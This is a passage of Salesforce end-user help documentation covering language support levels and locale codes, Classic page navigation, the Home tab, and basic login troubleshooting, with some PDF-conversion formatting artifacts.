Salesforce offers three levels of language support: [fully supported languages](#page-71-0), [end-user languages,](#page-71-1) and [platform-only languages](#page-72-0). Each language is identified by a two-character language code, such as en, or a five-character locale code, such as en\_AU.

Note: Setting a default locale is different from setting a default language.

In addition to the Salesforce language support, you can localize your organizations in two ways. The Translation Workbench lets you specify languages you want to translate, assign translators to languages, create translations for customizations you've made to your Salesforce organization, and override labels and translations from managed packages. Everything from custom picklist values to custom fields can be translated so your global users can use all of Salesforce in their language.

The second option is to rename tabs and fields in Salesforce. If your custom application uses only a few standard Salesforce tabs and fields, you can translate them.

## <span id="page-71-0"></span>Fully Supported Languages

You can change the language for all features, including Help, to one of the following fully supported languages from Setup by entering *Company Information* in the Quick Find box, selecting **Company Information**, then selecting **Edit**.

- Chinese (Simplified): zh\_CN
- Chinese (Traditional): zh\_TW
- **•** Danish: da
- **•** Dutch: nl\_NL
- **•** English: en\_US
- **•** Finnish: fi
- **•** French: fr
- **•** German: de
- **•** Italian: it
- **•** Japanese: ja
- **•** Korean: ko
- **•** Norwegian: no
- Portuguese (Brazil): pt\_BR
- **•** Russian: ru
- **•** Spanish: es
- **•** Spanish (Mexico): es\_MX
- **•** Swedish: sv
- **•** Thai: th

### <span id="page-71-1"></span>Note:

- **•** Spanish (Mexico) falls back to Spanish for customer-defined translations.
- **•** Even though the Salesforce user interface is fully translated to Thai, Help remains in English.

### End-User Languages

End-user languages are useful if you have a multilingual organization or partners who speak languages other than your company's default language. For end-user languages, Salesforce provides translated labels for all standard objects and pages, except administrative pages, Setup, and Help. When you specify an end-user language, labels and Help that aren't translated appear in English. End-user languages are intended only for personal use by end users. Don't use end-user languages as corporate languages. Salesforce doesn't provide customer support in end-user languages.

End-user languages include:

- **•** Arabic: ar
- **•** Bulgarian: bg
- **•** Croatian: hr
- **•** Czech: cs
- **•** English (UK): en\_GB
- **•** Greek: el
- **•** Hebrew: iw
- **•** Hungarian: hu
- **•** Indonesian: in
- **•** Polish: pl
- Portuguese (Portugal): pt\_PT
- **•** Romanian: ro
- **•** Slovak: sk
- **•** Slovenian: sl
- **•** Turkish: tr
- **•** Ukrainian: uk
- **•** Vietnamese: vi

Note: Salesforce provides limited support for right-to-left languages—Arabic and Hebrew—for the following features.

- **•** Live Agent
- **•** Cases
- **•** Accounts

These features are not supported in Lightning Experience, the Salesforce1 mobile app, any other mobile app or mobile browser, or any user interface except Salesforce Classic. There is no guarantee that right-to-left languages function correctly with any other Salesforce features. There are no plans to expand the list of supported features.

Features that aren't supported for right-to-left languages include, but are not limited to, the following.

- **•** Report Builder
- **•** Generating quote PDFs
- **•** Customizable forecasting
- **•** Emails
- **•** Salesforce Knowledge
- **•** Feeds
- **•** Communities

The absence of a feature from this list does not imply support. Only Live Agent, Cases, and Accounts are supported with right-to-left languages.

### Platform-Only Languages

In situations where Salesforce doesn't provide default translations, use platform-only languages to localize apps and custom functionality that you've built on the Salesforce App Cloud. You can translate items such as custom labels, custom objects, and field names. You can also rename most standard objects, labels, and fields. Informative text and non-field label text aren't translatable.

Platform-only languages are available in all places where you can select a language in the application. However, when you select a platform-only language, all standard Salesforce labels default to English or, in select cases, to an end-user or fully supported language.

When you specify a platform-only language, labels for standard objects and fields fall back to English, except:

- **•** English (Australia), English (India), English (Malaysia), and English (Philippines) fall back to English (UK).
- **•** German (Austria) and German (Switzerland) fall back to German.
- **•** French (Canada) falls back to French.
- **•** Romanian (Moldova) falls back to Romanian.
- **•** Montenegrin falls back to Serbian (Latin).

**•** Portuguese (Portugal) falls back to Portuguese (Brazil).

The following platform-only languages are currently supported.

- **•** Albanian: sq
- **•** Arabic (Algeria): ar\_DZ
- Arabic (Bahrain): ar BH
- Arabic (Egypt): ar EG
- Arabic (Iraq): ar\_IQ
- Arabic (Jordan): ar\_JO
- Arabic (Kuwait): ar\_KW
- **•** Arabic (Lebanon): ar\_LB
- Arabic (Libya): ar\_LY
- Arabic (Morocco): ar\_MA
- Arabic (Oman): ar\_OM
- **•** Arabic (Qatar): ar\_QA
- **•** Arabic (Saudi Arabia): ar\_SA
- Arabic (Sudan): ar SD
- Arabic (Syria): ar SY
- Arabic (Tunisia): ar\_TN
- **•** Arabic (United Arab Emirates): ar\_AE
- Arabic (Yemen): ar YE
- **•** Armenian: hy
- **•** Basque: eu
- **•** Bosnian: bs
- **•** Bengali: bn
- Chinese (Simplified—Singapore): zh\_SG
- Chinese (Traditional—Hong Kong): zh HK
- **•** English (Australia): en\_AU
- **•** English (Canada): en\_CA
- **•** English (Hong Kong): en\_HK
- **•** English (India): en\_IN
- **•** English (Ireland): en\_IE
- **•** English (Malaysia): en\_MY
- **•** English (Philippines): en\_PH
- **•** English (Singapore): en\_SG
- **•** English (South Africa): en\_ZA
- **•** Estonian: et
- **•** French (Belgium): fr\_BE
- French (Canada): fr\_CA
- French (Luxembourg): fr\_LU
- French (Switzerland): fr\_CH
- **•** Georgian: ka
- **•** German (Austria): de\_AT
- **•** German (Luxembourg): de\_LU
- **•** German (Switzerland): de\_CH
- **•** Hindi: hi
- **•** Icelandic: is
- **•** Irish: ga
- Italian (Switzerland): it\_CH
- **•** Latvian: lv
- **•** Lithuanian: lt
- **•** Luxembourgish: lb
- **•** Macedonian: mk
- **•** Malay: ms
- **•** Maltese: mt
- **•** Romanian (Moldova): ro\_MD
- **•** Montenegrin: sh\_ME
- **•** Romansh: rm
- **•** Serbian (Cyrillic): sr
- **•** Serbian (Latin): sh
- **•** Spanish (Argentina): es\_AR
- Spanish (Bolivia): es BO
- **•** Spanish (Chile): es\_CL
- **•** Spanish (Colombia): es\_CO
- **•** Spanish (Costa Rica): es\_CR
- **•** Spanish (Dominican Republic): es\_DO
- **•** Spanish (Ecuador): es\_EC
- **•** Spanish (El Salvador): es\_SV
- **•** Spanish (Guatemala): es\_GT
- **•** Spanish (Honduras): es\_HN
- **•** Spanish (Nicaragua): es\_NI
- **•** Spanish (Panama): es\_PA
- **•** Spanish (Paraguay): es\_PY
- **•** Spanish (Peru): es\_PE
- **•** Spanish (Puerto Rico): es\_PR
- **•** Spanish (United States): es\_US
- Spanish (Uruguay): es UY
- **•** Spanish (Venezuela): es\_VE
- **•** Tagalog: tl
- **•** Tamil: ta
- **•** Urdu: ur
- **•** Welsh: cy

SEE ALSO:

[Select Your Language, Locale, and Currency](#page-305-0) [Enable and Disable the Translation Workbench](#page-4357-0)

### Why can't I see some buttons and links?

Buttons and links only display for users who have the appropriate permissions to use them. For example, users who do not have the "Delete" permission on opportunities do not see the **Delete** button on an opportunity detail page nor do they see the **Del** link on an opportunity related list.

### Why can't I view Salesforce popup windows such as lookup dialogs and the Help & Training window?

If your browser's popup blocker settings are configured for maximum security, you won't be able to view any popup windows within Salesforce—even those that provide necessary functionality such as the calendar popup for choosing a date on an activity, lookup dialogs for selecting a record, the Help & Training window, and more.

To test your popup settings:

**1.** From your personal settings, enter *Reminders* in the Quick Find box, then select **Reminders & Alerts**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.

#### **2.** Click **Preview Reminder Alert**.

To allow popup windows for Salesforce, add Salesforce as a trusted site within your browser's popup blocker settings. Consult the online help for your browser for specific instructions.

Some browser add-ons, like the Google toolbar, also have popup blocking. Consult your software documentation on those products for details on how to configure them to allow popup windows from Salesforce.

SEE ALSO:

[Personalize Your Salesforce Experience](#page-47-0)

### Why did my data disappear when I pressed the Backspace key while editing a record?

Some versions of Internet Explorer use the Backspace key as a keyboard shortcut for the browser's Back button. When you press the Backspace key and your cursor is not within a text field, the browser goes back to the previous page, making it appear that your data has been lost. To retrieve your data and return to the page you were working on, click your browser's Forward button.

### Can I change or delete the drop-down list of entries that appears when I edit a text field?

No. These auto-complete entries that appear when you are editing certain text fields are a feature of Internet Explorer. The browser remembers text you have entered previously and provides a list of those entries for you to automatically complete the field. If you would like to turn this feature off, click **Tools** on your browser's menu bar, select **Internet Options**, click the **Content** tab, and then choose the **AutoComplete** button to change your browser's settings.

# Salesforce Pages

Salesforce apps are made up of tabs and pages. Standard objects such as Accounts, Contacts, and Leads, and other features such as Chatter typically have tabs, and from a tab, you navigate through pages to interact with the features you're using. For example, if you want to create an account record, you'll click the Accounts Tab, and land on the Accounts Home page.

Click **New** to open the Account Edit page where you'll enter information for the account. Click **Save**, and you'll see the Account's Detail page. Return to the Accounts Home page and the new account is listed.

Salesforce tabs can have multiple types of pages, including Home, Edit, and Detail pages, and you can create list views for some objects. Chatter has one primary page type: a feed. And Data.com has a search interface. Dashboards and reports have their own page styles, as well.

Your system administrator typically sets up page layouts for standard objects and enables the navigation features your organization can use, but interacting with Salesforce is easier if you understand the most common page elements for the most frequently used objects. They include:

- **1.** A tag bar, where you can view and add tags for a record.
- **2.** A feed, where you can add and view comments about a record.
- **3.** A sidebar, where you can do things like search and quickly create new records.
- **4.** Sections for the record, with key fields and links.
- **5.** Related lists, which group and display links to other records associated with the one you're viewing. You can change the order of related lists on your page.
- **6.** Various links that help you move around the page or go to different pages or external sites.

Let's look at these elements on an account detail page.



[Understanding the Salesforce Sidebar](#page-78-0)

[Showing and Hiding the Collapsible Sidebar](#page-78-1)

[Working with Related Items Directly from the Record You're Viewing](#page-79-0)

On Salesforce records, links and details for associated records are grouped within related lists. Some related lists let you perform common tasks for the related object, like creating new records or attaching files.

[Working with Enhanced Lists](#page-80-0)

[Navigating Long Lists](#page-80-1)

#### [Changing Your Working Division](#page-81-0)

You can change which records you are viewing by selecting the division you are currently working in.

#### SEE ALSO:

[Tags on Records](#page-159-0) [Understanding the Salesforce Sidebar](#page-78-0) [Navigating Object Home Pages in Salesforce Classic](#page-42-0) [The Home Tab](#page-81-1)

### <span id="page-78-0"></span>Understanding the Salesforce Sidebar

The sidebar column that appears on the left side of most Salesforce pages provides convenient access to the following links and commands.

**•** Search

Use the header search box, if you don't have sidebar search.

- **•** The [Tags](#page-162-0) link and Recent Tags drop-down list
- **•** The [Divisions](#page-81-0) drop-down list
- **•** The [Create New](#page-148-0) drop-down list
- **•** A Calendar shortcut to your last used calendar view
- **•** The [Recent Items](#page-145-0) list
- **•** [Messages and Alerts](#page-83-0)
- **•** [Custom Links](#page-83-1)
- **•** A shortcut to the [Recycle Bin](#page-195-0)

<span id="page-78-1"></span>The options in your sidebar vary depending on the features you have enabled and whether your administrator has customized the page layout.

### Showing and Hiding the Collapsible Sidebar

If your administrator has enabled the Collapsible Sidebar, you can show or hide the sidebar as needed.



Note: Call center users won't see incoming calls if they collapse the sidebar.

Click the edge of the sidebar to open or close the sidebar as needed.



#### **EDITIONS**

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

#### EDITIONS

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

### <span id="page-79-0"></span>Working with Related Items Directly from the Record You're Viewing

On Salesforce records, links and details for associated records are grouped within related lists. Some related lists let you perform common tasks for the related object, like creating new records or attaching files.

For example, the Lead record offers a number of related lists, including Open Activities, which lists open activities and key activity fields. On this related list, you can create a new task, a new activity, or a new meeting request. When a task related to the lead is closed, a link to that task appears in the Lead record's Activity History related list, which displays the same key fields as Open Activities, and offers other common tasks.

The related lists you can view and use are determined by:

- **•** Your user permissions
- **•** User interface and page layout customizations made by your Salesforce administrator
- **•** Personal customizations you can make

It's easy to arrange and access related lists. Here's how.



Available in: Salesforce Classic

Available in: All editions





- **1.** Scroll the page to find the related list you need.
- **2.** If related list hover links are enabled in your organization, click a link to view the list in a pop-up.
- **3.** Click **Customize Page** to select and arrange the available related lists you want to see.

### <span id="page-80-0"></span>Working with Enhanced Lists

Enhanced lists give you the ability to quickly view, customize, and edit list data to speed up your daily productivity. They must first be enabled by your administrator for you to take advantage of them.

Enhanced lists allow you to:

- **•** Navigate through the list results by clicking the first page icon (**<<**), **Previous**, **Next**, or the last page icon (**>>**) at the bottom of the list.
- **•** Jump to a specific page of results by entering a number in the text box in the lower right corner, and then pressing ENTER.
- **•** Create a new view by clicking **Create New View**. Edit, delete or refresh the current view by clicking **Edit**, **Delete**, or , respectively.
- Change the number of records displayed per page. Click in the lower left corner of the list and select the desired setting. You can view 10, 25, 50, 100, or 200 records at a time. When you change this setting, you return to the first page of list results.

Changing your preference for the number of records displayed per page applies to all lists in all Salesforce apps, not just the one currently displayed. In addition, if you change your preference to 200, a message warns you of possible performance degradation.

**•** Change the width of a column by dragging the right side of the column heading with your mouse. Any changes you make to column widths are specific to that list only, and are preserved when you next view the list.

If you add or remove columns from a list, any column width customizations for that list are discarded automatically.

- **•** Change the order in which a column is displayed by dragging the entire column heading with your mouse to the desired position. If you have permission to edit the list definition, your changes are automatically saved for all users who see the list. If you do not have permission to edit the list definition, your changes are discarded when you navigate away from the page.
- **•** Change the number and order of columns displayed by clicking **Edit** next to the list drop-down in the upper left corner.
- **•** If your administrator has enabled inline editing for your organization, edit single records directly from the list by double-clicking on individual field values. If your administrator has granted you the "Mass Edit from Lists" permission, you can also edit up to 200 records at a time.
- <span id="page-80-1"></span>On account, contact, and lead list views, click the **<sub>31</sub> Open Calendar** link at the bottom of the page to display a weekly view of a calendar underneath the list. Then, you can drag a record from the list to a time slot on the calendar to quickly create an event associated with the record. Note that your administrator controls the availability of the Drag-and-Drop Scheduling feature.

### Navigating Long Lists

Many list pages in Salesforce include the following tools for managing a large amount of data:

• To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views.

To edit or delete any view you created, select it from the View drop-down list and click **Edit**.

- **•** At the top of a list, click a letter to show items that correspond to that letter, or click **Other** to show items whose names begin with numbers or symbols. Click **All** to display all items that match the criteria of the current view.
- **•** To sort list view items by the data in a particular column, click that column's heading. This sorts text data alphabetically and numerical data in ascending order. Dates are sorted with the most recent date first. To reverse the sort order, click the column heading a second time.

### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

#### USER PERMISSIONS

To use inline editing in an enhanced list:

**•** "Mass Edit from Lists"

#### **EDITIONS**

Available in: Salesforce Classic

Available in all editions

- Note: You can sort by any custom field except multi-select picklists. User list views are not sorted for organizations with more than two million users. Organizations with more than 2 million users can contact Salesforce to re-enable sorting.
- **•** Click the **Previous Page** or **Next Page** link to go to the previous or next set of items in the current view.
- **•** At the bottom of a list, click the **fewer** or **more** link to decrease or increase the number of items per page.

In some related lists with many items, the following links are available:

- **•** Click **Show [number] more** to increase the number of items in the list.
- <span id="page-81-0"></span>**•** Click **Go to list** to display a secondary page of the entire related list.

### Changing Your Working Division

You can change which records you are viewing by selecting the division you are currently working in.

You can change the division you are working in at any time and override the default division you were originally assigned for some searches and reports.

- **•** From the Divisions field in the sidebar, select the division you want to work in.
	- Note: Records you create are assigned to you default division, not to your working division. You can explicitly set a division other than your default division when you create the record.

SEE ALSO:

<span id="page-81-1"></span>[Organize Data with Divisions](#page-453-0) [Reporting With Divisions](#page-458-0)

## The Home Tab

From the Home tab, you can create a Chatter post , view dashboard snapshots, view your tasks and

calendar, and search the feed ( $\Box$ ).

You can also use the sidebar components, such as Create New, Recent Items, and Custom Links, that you'll also see on other Salesforce pages. Your Home tab layout, sidebar components, and links are enabled and configured by your administrator.

Alert banners may appear on the Home tab to let you know when updates are available for desktop clients such as Connect Offline.

[Changing Your Home Tab Dashboard](#page-82-0) [Using Your Tasks and Calendar on the Home Page](#page-82-1) [Viewing Custom Links on the Home Tab](#page-83-1) [Viewing Messages and Alerts](#page-83-0)

[Performance Chart](#page-83-2)

Use the performance chart on the Home page in Lightning Experience to track your sales performance or the performance of your sales team against a customizable sales goal.

EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### **EDITIONS**

Available in: Salesforce Classic

The available tabs and options in the Create New drop-down list vary according to which permissions you have and which Salesforce edition you are using.

#### [The Assistant](#page-84-0)

Use the Assistant on the Home page in Lightning Experience to view important updates over the course of your day.

#### SEE ALSO:

[Navigating Object Home Pages in Salesforce Classic](#page-42-0)

### <span id="page-82-0"></span>Changing Your Home Tab Dashboard

Your administrator can create customized Home tab pages that display customized components such as a dashboard snapshot or your company logo. If your Home tab contains a dashboard snapshot, you can change the dashboard settings.

Click **Customize Page** in the Dashboard section of the Home tab if yours contains a dashboard. Use this page to select a different dashboard to display on the Home tab. Click **Refresh** to refresh the data in your dashboard.

### <span id="page-82-1"></span>Using Your Tasks and Calendar on the Home Page

Note: The My Tasks and Calendar sections display on the Home page if they are included as components on your Home page layout.

From the Home page, you can view, create, and edit tasks and events. If you have Salesforce for Outlook installed, you may be able to sync your Outlook items with Salesforce so they appear in the My Tasks and Calendar sections.

In the My Tasks section, you can:

- **•** Click **New** to create a task.
- **•** View a list of tasks assigned to you. Up to fifteen tasks can be displayed; to view all your tasks, click **View More**.

*O* identifies tasks that are part of a recurring series.

- **•** Choose a time frame from the drop-down list to change which tasks display.
- **•** Assign unresolved emails to related records; to view all your unassigned emails, click **My Unresolved Items**.
- **•** If your organization has enabled hover links for the My Tasks list, hover your mouse over the subject of a task to see the details of the task in an overlay. Alternatively, click the subject of a task to open the detail page of that task.
- **•** Click **X** to close a task.

In the Calendar section, you can:

- **•** Click **New Event** to create a new event.
- **•** Click the Scheduled Meetings subtab to view a list of the events you have scheduled for the next seven days. This tab displays a maximum of 50 events per day.
	- **-** *O* identifies events that are part of a recurring series.
	- **–** identifies events with invitees. Events owned by multiple people aren't available in Personal Edition.
	- **–** If your organization has enabled home page hover links for events, hover your mouse over the subject of an event to display the details of the event in an interactive overlay. Alternatively, click the subject of an event to open the detail page of that event.

#### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

- **•** Click the Requested Meetings subtab to view meetings you have requested but not confirmed. This tab displays a maximum of 100 requested meetings.
	- **–** Click the subject of the meeting to open its detail page where you can cancel and reschedule the meeting.
	- **–** The Responses column shows the number of invitees that have responded to your meeting request.
	- **–** Once you confirm a meeting, it appears on the Scheduled Meetings subtab.

If the Requested Meetings subtab doesn't appear, ask your Salesforce administrator to add it to the Calendar section.

- View a small calendar of the current month. To change which month appears, click  $\Box$  and  $\Box$ .
- <span id="page-83-1"></span>**•** Navigate to different views of your calendar and click the icons underneath the small monthly calendar as appropriate.

## Viewing Custom Links on the Home Tab

This section appears on the Home tab depending on your customized home page layout.

The Custom Links section of the Home tab contains links to websites or Salesforce pages that are useful for everyone in your organization. Your administrator sets which links appear in this section.

## EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

### <span id="page-83-0"></span>Viewing Messages and Alerts

The Messages and Alerts section of the Home tab sidebar displays announcements customized by your organization's administrator. The Messages and Alerts section is not available in Personal Edition.

#### EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### **EDITIONS**

Available in: Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### <span id="page-83-2"></span>Performance Chart

Use the performance chart on the Home page in Lightning Experience to track your sales performance or the performance of your sales team against a customizable sales goal.

The performance chart displays data based on your sales team's opportunities if you have an associated team. Otherwise, the chart displays opportunities you own. Only opportunities for the current sales quarter that are closed or open with a probability over 70% are displayed.

- **•** Closed—The sum of your closed opportunities.
- **•** Open (>70%)—The sum of your open opportunities with a probability over 70%. The blue line in the chart is the combined total of the closed opportunities and open opportunities with a probability over 70%.
- **•** Goal—Your customizable sales goal for the quarter. This field is specific to the performance chart and has no impact on forecast quotas or any other type of goal. Click  $\bullet$  to set the goal.



Hover over the chart to see the closed and committed opportunity amounts for different dates. If you hover over a date when an opportunity was closed or set to a probability over 70%, a blue dot appears. Click the dot to see a window with more opportunity details.

SEE ALSO:

<span id="page-84-0"></span>[Lightning Experience Home Permissions and Settings](#page-305-1) [The Assistant](#page-84-0)

### The Assistant

Use the Assistant on the Home page in Lightning Experience to view important updates over the course of your day.

Click different leads or opportunities to go to the record's detail page.

### EDITIONS

Available in: Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 



The following updates appear in the Assistant:

- **•** Leads assigned to you today
- **•** Opportunities with overdue tasks
- **•** Opportunities with no activity in 30 days
- **•** Opportunities with no open activity

Updates about leads appear before updates about opportunities. Opportunity updates are arranged in order of close date.

 $\Gamma$  Note: If you don't have access to activities on opportunities or if the opportunity pipeline is off, you instead see recommendations for opportunities that have close dates over the next 90 days.

#### <span id="page-85-0"></span>SEE ALSO:

[Lightning Experience Home Permissions and Settings](#page-305-1) [Performance Chart](#page-83-2)

## Troubleshoot Login Issues

Can't log in? Forgot your username or password, or you're locked out from too many login attempts? To resolve login problems, try these solutions.

Your Salesforce admin sets password policies for your org. These policies determine how many times you can attempt to log in, how long you're locked out, and what your password requirements are.

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

To protect the privacy of your data, change your password periodically. If your Salesforce administrator expires user passwords on a periodic basis, you're prompted to change your password at the end of each period.

- **•** Forgot your password? [Retrieve it.](#page-88-0)
- **•** Locked out? Wait until the lockout period expires and try again, or contact your Salesforce admin.
- **•** Password expired? We prompt you to change your password.
- **•** Accessing Salesforce from outside a trusted IP range, using a new browser or app? We prompt you to [verify your identity](#page-52-0).
- **•** What does Use Custom Domain on the login page mean? If your Salesforce admin created a custom domain for your org, click **Use Custom Domain** to provide the domain name and log in.

A custom domain is in the form https://universalcontainers.my.salesforce.com, where universalcontainers is a name provided by your admin.

#### [Reset Your Security Token](#page-86-0)

When you access Salesforce from an IP address that's outside your company's trusted IP range using a desktop client or the API, you need a security token to log in. A security token is a case-sensitive alphanumeric code that you append to your password or enter in a separate field in a client application.

#### [Grant Login Access](#page-87-0)

